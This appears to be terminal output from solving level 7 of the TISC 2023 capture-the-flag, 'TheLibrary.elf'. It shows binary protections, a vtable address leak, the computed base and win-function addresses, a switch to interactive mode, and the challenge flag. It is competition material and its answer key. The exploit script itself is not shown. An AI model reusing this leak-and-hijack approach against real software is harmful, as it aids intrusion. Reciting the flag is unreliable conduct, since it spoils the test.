 level-7 → python3 solve.py
[*] '/home/vela/level-7/TheLibrary.elf'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chals.tisc23.ctf.sg on port 26195: Done
0x7ff20ef0a228
b'    [Brochure 25405]: \x00\x00U\xf1\x8cQ\xd2(\x00\x00U\xf1\x8cQ\xd3L\n'
vtable leak @ 0x55f18c51d34c
elf base @ 0x55f18c516000
win @ 0x55f18c51e054
25405 26302
[*] Switching to interactive mode
TISC{fr3e-FrE3-l3t_mE_fReEe3!!}